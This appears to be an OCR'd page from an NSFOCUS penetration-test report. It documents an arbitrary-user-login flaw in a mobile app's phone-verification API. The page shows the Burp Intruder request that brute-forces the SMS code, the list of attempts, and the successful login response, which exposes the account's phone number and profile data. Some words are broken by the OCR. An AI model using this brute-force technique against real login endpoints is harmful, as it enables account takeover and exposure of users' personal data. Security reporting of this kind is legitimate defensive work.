 登录前-登录功能
任意用户登录
场景：使用手机号验证进行系统登录。
登录
15534006679
获取验证码
POST /api/user/verify?type=phone&code=§1234§&action=login&uid=1035526 HTTP/1.1
dateTimeFormat: 2022-09-08 16:06:03
platformType: android
platformTypeVersion: 3.4.6
lang: cn
timeDiff: 28800
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
Host:
Connection: close
User-Agent: okhttp/3.12.12
dateTimeFormat=2022-09-08%2016%3A06%3A03&platformType=android&platformTypeVersion=3.4.6&lang=cn&timeDiff=28800
20 3359 200 901
1 3340 200 188
2 3341 200 188
0 200 188
3 3342 200 188
4 3343 200 188
5 3344 200 188
6 3345 200 188
7 3346 200 188
8 3347 200 188
Request Response
Raw Headers Hex BurpyTab
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 08 Sep 2022 08:09:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 750
{"code":1,"msg":"登录成功","data":{"id":1035526,"old_id":0,"username":"15534006679","nickname":"&lt;&gt;","countr
":"中国","province":"","city":"中国","gender":1,"birthday":"2000-02-01","height":170,"weight":60,"level":0,"times":0,"c
stance":0,"calories":0,"runtime":0,"count":0,"image": /uploads\/images\/avator.png","highe
tHeartRate":160,"restingHeartRate":60,"gzOrYz":1, ype":-1,"create_time":1662621045,"crea
etime":"2022-09-08
15:10:45","is_set_username":1,"factory_code":0,"bmi":"20.8","email":"","phone":"15534006679","wx":"","apple":"","fa
cebook":"","twitter":"","days":0,"sevenCalories":"0","todayCalories":"0","jianzou":0,"qixing":0,"paobu":0,"userPrefer
nce":[],"userDevice":[]}}
NSFOCUS
周雪亮